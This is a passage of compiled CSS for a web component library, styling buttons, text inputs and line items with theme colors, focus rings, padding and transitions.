    --tw-ring-offset-color: #FFFFFF
}

.link.theme2.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme1-base) / var(--tw-text-opacity))
}

.link.theme2.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme2-hover) / var(--tw-text-opacity))
}

.link.theme2.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme2-down) / var(--tw-text-opacity))
}

.link.theme2.sc-prism-button:not(.disabled):focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-theme2-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.link.info.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-info-base) / var(--tw-text-opacity))
}

.link.info.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-info-hover) / var(--tw-text-opacity))
}

.link.info.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-info-down) / var(--tw-text-opacity))
}

.link.info.sc-prism-button:not(.disabled):focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-info-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.link.positive.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-positive-base) / var(--tw-text-opacity))
}

.link.positive.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-positive-hover) / var(--tw-text-opacity))
}

.link.positive.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-positive-down) / var(--tw-text-opacity))
}

.link.positive.sc-prism-button:not(.disabled):focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-positive-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.link.caution.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-caution-base) / var(--tw-text-opacity))
}

.link.caution.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-caution-hover) / var(--tw-text-opacity))
}

.link.caution.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-caution-down) / var(--tw-text-opacity))
}

.link.caution.sc-prism-button:not(.disabled):focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-caution-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.link.negative.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-negative-base) / var(--tw-text-opacity))
}

.link.negative.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-negative-hover) / var(--tw-text-opacity))
}

.link.negative.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-negative-down) / var(--tw-text-opacity))
}

.link.negative.sc-prism-button:not(.disabled):focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-negative-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.disabled.sc-prism-button {
    cursor: not-allowed;
    opacity: 0.3;
    opacity: var(--opacity-inactive, 0.3)
}

.icon.sc-prism-button {
    position: relative;
    margin-right: 0.25rem;
    height: 1rem;
    width: 1rem;
    color: inherit
}

.loading-spinner.sc-prism-button {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    display: grid;
    opacity: 0;
    opacity: var(--opacity-none, 0);
    transition-property: opacity;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms
}

.loading-spinner.spinner.sc-prism-button {
    align-self: center;
    justify-self: center;
    place-self: center
}

.loading.sc-prism-button-s>[slot^='icon'],
.loading.sc-prism-button .text.sc-prism-button {
    opacity: 0.3;
    opacity: var(--opacity-inactive, 0.3)
}

.loading.sc-prism-button .loading-spinner.sc-prism-button {
    opacity: 1;
    opacity: var(--opacity-primary, 1)
}

@media (prefers-reduced-motion: reduce) {

    .btn.sc-prism-button,
    .btn.sc-prism-button::after,
    .btn.sc-prism-button:hover,
    .text.sc-prism-button,
    .loading-spinner.sc-prism-button,
    .sc-prism-button-s>[slot^='icon'] {
        transition: none
    }
}

.sc-prism-input-text-h {
    --icon-offset-x: 0.75rem;
    --icon-offset-y: 0%;
    --input-margin-top: 1rem;
    --input-margin-bottom: 1rem;
    --text-align: left;
    --input-padding-minimal: var(--space-asym-1, 0.75rem 0 0.5rem 0);
    --input-padding-contained: var(--space-sym-1, 1rem);
    position: relative;
    box-sizing: border-box;
    display: block;
    width: 100%;
    margin-top: var(--input-margin-top);
    margin-bottom: var(--input-margin-bottom)
}

.screen-reader-text.sc-prism-input-text {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0
}

.label-text.sc-prism-input-text {
    margin-bottom: 0.25rem;
    display: inline-block;
    cursor: pointer;
    text-align: left;
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity))
}

.hint-container.sc-prism-input-text {
    margin-top: 0.25rem;
    display: flex;
    align-items: center
}

.hint-container.sc-prism-input-text>.sc-prism-input-text:not([hidden])~.sc-prism-input-text:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.25rem * var(--tw-space-x-reverse));
    margin-left: calc(0.25rem * (1 - var(--tw-space-x-reverse)));
    margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)))
}

.hint-text.sc-prism-input-text {
    display: block;
    text-align: left
}

@media (prefers-reduced-motion) {
    .input.sc-prism-input-text {
        transition: none
    }
}

.input.sc-prism-input-text {
    font-family: var(--text-body1-family);
    font-size: var(--text-body1-size);
    font-weight: var(--text-body1-weight);
    letter-spacing: var(--text-body1-letter-spacing);
    line-height: var(--text-body1-leading);
    text-transform: var(--text-body1-text-transform);
    --text-body1-leading: var(--text-body1-line-height);
    --text-body1-family: var(--text-family-default);
    box-sizing: border-box;
    width: 100%;
    background-color: transparent;
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity));
    outline: 2px solid transparent;
    outline-offset: 2px;
    border-bottom-width: 1px;
    border-top-width: 0px;
    border-left-width: 0px;
    border-right-width: 0px;
    border-style: solid;
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-neutral2-base) / var(--tw-border-opacity));
    text-align: left;
    text-align: var(--text-align, left);
    transition: border-color, box-shadow, border-radius, padding 0.2s ease-in-out
}

.input.sc-prism-input-text::-ms-reveal {
    display: none
}

.input.minimal.sc-prism-input-text {
    padding: var(--input-padding-minimal)
}

.input.contained.sc-prism-input-text {
    border-radius: 4px;
    border-radius: var(--border-radius-small, 4px);
    border-width: 1px;
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-material-neutral2-base) / var(--tw-bg-opacity));
    --shadow-color: var(--material-neutral2-base-shadow);
    padding: var(--input-padding-contained)
}

.input.sc-prism-input-text::-webkit-input-placeholder {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral2-base) / var(--tw-text-opacity))
}

.input.sc-prism-input-text::-moz-placeholder {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral2-base) / var(--tw-text-opacity))
}

.input.sc-prism-input-text::placeholder {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral2-base) / var(--tw-text-opacity))
}

.input.contained.sc-prism-input-text:focus {
    border-color: transparent;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity))
}

.input.minimal.sc-prism-input-text:focus {
    border-bottom-width: 2px;
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-theme1-base) / var(--tw-border-opacity))
}

.input.minimal.valid.sc-prism-input-text,
.input.contained.valid.sc-prism-input-text,
.input.minimal.valid.sc-prism-input-text:focus {
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-positive-base) / var(--tw-border-opacity))
}

.input.contained.valid.sc-prism-input-text:focus {
    border-color: transparent;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-positive-base) / var(--tw-ring-opacity))
}

.input.minimal.invalid.sc-prism-input-text,
.input.contained.invalid.sc-prism-input-text,
.input.minimal.invalid.sc-prism-input-text:focus {
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-negative-base) / var(--tw-border-opacity))
}

.input.contained.invalid.sc-prism-input-text:focus {
    border-color: transparent;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-negative-base) / var(--tw-ring-opacity))
}

.input.icon-leading.sc-prism-input-text {
    padding-left: 3rem
}

.input.minimal.icon-leading.sc-prism-input-text {
    padding-left: 2rem
}

.input.icon-trailing.sc-prism-input-text {
    padding-right: 3.5rem
}

.input.minimal.icon-trailing.sc-prism-input-text {
    padding-right: 2rem
}

.input.disabled.sc-prism-input-text::-webkit-input-placeholder {
    cursor: not-allowed;
    --tw-border-opacity: var(--border-opacity-inactive, 0.3);
    --tw-text-opacity: var(--text-opacity-inactive, 0.3)
}

.input.disabled.sc-prism-input-text::-moz-placeholder {
    cursor: not-allowed;
    --tw-border-opacity: var(--border-opacity-inactive, 0.3);
    --tw-text-opacity: var(--text-opacity-inactive, 0.3)
}

.input.disabled.sc-prism-input-text::placeholder,
.input.disabled.sc-prism-input-text,
.input.minimal.disabled.sc-prism-input-text,
.input.contained.disabled.sc-prism-input-text {
    cursor: not-allowed;
    --tw-border-opacity: var(--border-opacity-inactive, 0.3);
    --tw-text-opacity: var(--text-opacity-inactive, 0.3)
}

.invalid-text.sc-prism-input-text {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-negative-base) / var(--tw-text-opacity))
}

.valid-text.sc-prism-input-text {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-positive-base) / var(--tw-text-opacity))
}

.wrap.sc-prism-input-text {
    position: relative;
    display: block
}

.icon-trailing-manual.sc-prism-input-text,
.icon-search.sc-prism-input-text,
.sc-prism-input-text-s>[slot^='icon-'] {
    position: absolute;
    z-index: 10;
    --icon-color: inherit;
    top: calc(50% - var(--icon-offset-y));
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.icon-search.sc-prism-input-text {
    pointer-events: none
}

.contained.sc-prism-input-text-h .icon-search.sc-prism-input-text,
.sc-prism-input-text-h.contained .sc-prism-input-text-s>[slot='icon-leading'] {
    left: 1rem
}

.minimal.sc-prism-input-text-h .icon-search.sc-prism-input-text,
.sc-prism-input-text-h.minimal .sc-prism-input-text-s>[slot='icon-leading'] {
    left: 0px
}

.contained.sc-prism-input-text-h .icon-trailing-manual.sc-prism-input-text,
.sc-prism-input-text-h.contained .sc-prism-input-text-s>[slot='icon-trailing'] {
    right: 1rem
}

.minimal.sc-prism-input-text-h .icon-trailing-manual.sc-prism-input-text,
.sc-prism-input-text-h.minimal .sc-prism-input-text-s>[slot='icon-trailing'] {
    right: 0px
}

.sc-prism-input-text-s>button[slot^='icon-'] {
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-style: none;
    background: transparent
}

.sc-prism-input-text-s>button[slot^='icon-']:focus {
    outline-color: #141417
}

.invalid.month.contained.sc-prism-input-text,
.valid.month.contained.sc-prism-input-text,
.invalid.datetime-local.contained.sc-prism-input-text,
.valid.datetime-local.contained.sc-prism-input-text,
.invalid.date.contained.sc-prism-input-text,
.valid.date.contained.sc-prism-input-text {
    padding-right: 3.5rem
}

.invalid.month.sc-prism-input-text,
.valid.month.sc-prism-input-text,
.invalid.datetime-local.sc-prism-input-text,
.valid.datetime-local.sc-prism-input-text,
.invalid.date.sc-prism-input-text,
.valid.date.sc-prism-input-text {
    padding-right: 1.5rem
}

.number.sc-prism-input-text::-webkit-outer-spin-button,
.number.sc-prism-input-text::-webkit-inner-spin-button {
    -webkit-appearance: none;
    appearance: none;
    -moz-appearance: textfield
}

 .sc-prism-lineitem-h {
     display: inline-flex;
     outline: 0.0625rem solid transparent;
     box-sizing: border-box;
     width: 100%;
     align-items: center;
     transition: all 200ms ease-in;
     transition-property: outline-color
 }

 .sc-prism-lineitem-h:not(.hydrated) {
     transition-duration: 0ms
 }

 .compact.sc-prism-lineitem-h {
     padding-top: 0.5rem;
     padding-bottom: 0.5rem
 }

 .divide.sc-prism-lineitem-h {
     margin-top: 1px;
     margin-bottom: 1px;
     border-top-width: 0px;
     border-right-width: 0px;
     border-left-width: 0px;
     border-bottom-width: 1px;
     border-style: solid;
     --tw-border-opacity: 1;
     border-color: rgb(var(--border-color-stroke-neutral-base) / var(--tw-border-opacity));
     --tw-border-opacity: var(--border-opacity-tertiary, 0.15)
 }

 .li-wrapper.sc-prism-lineitem {
     display: flex;
     width: 100%;
     flex: 1 1 auto;
     -webkit-appearance: none;
     -moz-appearance: none;
     appearance: none;
     align-items: center;
     border-width: 0px;
     --tw-bg-opacity: 1;
     background-color: rgb(var(--background-color-material-neutral-base) / var(--tw-bg-opacity));
     padding-top: 1rem;
     padding-bottom: 1rem;
     padding-left: 0.25rem;
     padding-right: 0.25rem;
     text-align: left;
     outline: 2px solid transparent;
     outline-offset: 2px;
     --shadow-color: var(--material-neutral-base-shadow)
 }

 button.li-wrapper.sc-prism-lineitem:hover,
 a.li-wrapper.sc-prism-lineitem:hover {
     --tw-bg-opacity: 1;
     background-color: rgb(var(--background-color-material-neutral-hover) / var(--tw-bg-opacity));
     --shadow-color: var(--material-neutral-hover-shadow)
 }

 button.li-wrapper.sc-prism-lineitem:focus,
 a.li-wrapper.sc-prism-lineitem:focus {
     --tw-bg-opacity: 1;
     background-color: rgb(var(--background-color-material-neutral-focus) / var(--tw-bg-opacity));
     --shadow-color: var(--material-neutral-focus-shadow)
 }

 .action[focus-within].sc-prism-lineitem-h {
     outline-color: rgb(var(--border-color-stroke-theme1-base))
 }

 .action.sc-prism-lineitem-h:focus-within {
     outline-color: rgb(var(--border-color-stroke-theme1-base))
 }

 a.li-wrapper.sc-prism-lineitem {
     color: inherit;
     text-decoration-line: none
 }

 .li-wrapper.line.sc-prism-lineitem {
     margin-right: 0.5rem;
     border-right-width: 1px;
     border-style: solid;
     --tw-border-opacity: 1;
     border-color: rgb(var(--border-color-stroke-neutral-base) / var(--tw-border-opacity));
     --tw-border-opacity: var(--border-opacity-tertiary, 0.15);
     padding-right: 0.5rem
 }

 .li-wrapper.sc-prism-lineitem *.sc-prism-lineitem:last-child {
     margin-left: auto
 }

 .li-wrapper.sc-prism-lineitem .description.sc-prism-lineitem {
     margin-top: 0.25rem
 }

 .li-wrapper.sc-prism-lineitem .right.sc-prism-lineitem {
     flex: 1 1 auto;
     text-align: right
 }

 .li-wrapper.sc-prism-lineitem .right.sc-prism-lineitem:not(:empty) {
     margin-left: 1rem;
     margin-right: 1rem
 }

 .sc-prism-lineitem-s>[slot='asset-leading'] {
     margin-right: 1rem
 }

 .sc-prism-lineitem-s>[slot='asset-leading'].psm-justify-top {
     align-self: flex-start
 }

 @media (prefers-reduced-motion) {
     .sc-prism-lineitem-h {
         transition: none
     }
 }
.da-fullscreen iframe[id^="utif_"] {
    max-width: 300px;
    max-height: 600px;
    overflow: hidden;
}

prism-select,
prism-icon,
prism-text,
prism-typeahead,
ent-recent-activity,
prism-datepicker,
prism-header,
prism-input-file,
prism-pagination,
prism-breadcrumb,
prism-checkbox-group,
prism-menu,
prism-modal,
prism-radio,
prism-switch,
prism-accordion,
prism-card,
prism-input-textarea,
prism-radio-group,
prism-carousel,
prism-progress,
prism-tabs,
prism-tooltip,
prism-data-table,
prism-form,
prism-grid,
prism-hero,
prism-image,
prism-layout,
prism-tab,
prism-avatar,
prism-button,
prism-loading,
prism-banner,
prism-lineitem,
prism-checkbox,
prism-badge,
prism-input-text {
    visibility: hidden
}

.hydrated {
    visibility: inherit
}


		.sc-prism-button-h {
			--width: auto;
			--justify: center;
			box-sizing: border-box;
			display: inline-block;
			display: var(--display, inline-block)
		}

		[type='button'].sc-prism-button-h,
		[type='reset'].sc-prism-button-h,
		[type='submit'].sc-prism-button-h {
			-webkit-appearance: none;
			-moz-appearance: none;
			appearance: none
		}

		.btn.sc-prism-button {
			position: relative;
			cursor: pointer;
			align-items: center;
			justify-items: center;
			border-width: 2px;
			border-style: solid;
			border-color: transparent;
			background-color: transparent;
			background-image: none;
			padding: 0px;
			text-decoration-line: none;
			outline: 2px solid transparent;
			outline-offset: 2px;
			justify-content: var(--justify);
			transition: all 200ms ease-in;
			transition-property: background-color, border-color, box-shadow;
			width: var(--width)
		}

		.vertical.sc-prism-button {
			display: flex;
			display: var(--display, flex);
			flex-direction: column
		}

		.horizontal.sc-prism-button {
			display: flex;
			display: var(--display, flex)
		}

		.sc-prism-button-s>[slot^='icon'] {
			padding-left: 0.25rem;
			padding-right: 0.25rem;
			--icon-color: inherit;
			transition-property: opacity;
			transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
			transition-duration: 150ms
		}

		.text.sc-prism-button {
			transition-property: opacity;
			transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
			transition-duration: 200ms
		}

		.sm.sc-prism-button {
			border-radius: 4px;
			border-radius: var(--border-radius-small, 4px);
			padding-left: 1.5rem;
			padding-right: 1.5rem;
			padding-top: 0.75rem;
			padding-bottom: 0.75rem
		}

		.sm.vertical.sc-prism-button {
			padding: 0.75rem
		}

		.md.sc-prism-button {
			border-radius: 4px;
			border-radius: var(--border-radius-small, 4px);
			padding-left: 2rem;
			padding-right: 2rem;
			padding-top: 1rem;
			padding-bottom: 1rem
		}

		.md.vertical.sc-prism-button {
			padding: 1rem
		}

		.fill.neutral.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-neutral-base) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-neutral-base-shadow)
		}

		.fill.neutral.sc-prism-button:not(.disabled):hover {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-neutral-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-neutral-hover-shadow)
		}

		.fill.neutral.sc-prism-button:not(.disabled):active {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-neutral-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-neutral-down-shadow)
		}

		.fill.neutral.sc-prism-button:not(.disabled):focus {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-neutral-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-neutral-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-neutral-focus-shadow)
		}

		.fill.neutral-inverse.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-inverse-base) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-inverse-base-shadow)
		}

		.fill.neutral-inverse.sc-prism-button:not(.disabled):hover {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-inverse-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-inverse-hover-shadow)
		}

		.fill.neutral-inverse.sc-prism-button:not(.disabled):active {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-inverse-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-inverse-down-shadow)
		}

		.fill.neutral-inverse.sc-prism-button:not(.disabled):focus {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-inverse-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-inverse-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #141417;
			--shadow-color: var(--fill-inverse-focus-shadow)
		}

		.fill.theme1.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-base) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-theme1-base-shadow)
		}

		.fill.theme1.sc-prism-button:not(.disabled):hover {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-theme1-hover-shadow)
		}

		.fill.theme1.sc-prism-button:not(.disabled):active {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-theme1-down-shadow)
		}

		.fill.theme1.sc-prism-button:not(.disabled):focus {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-theme1-focus-shadow)
		}

		.fill.theme2.sc-prism-button {
			--tw-text-opacity: 1;
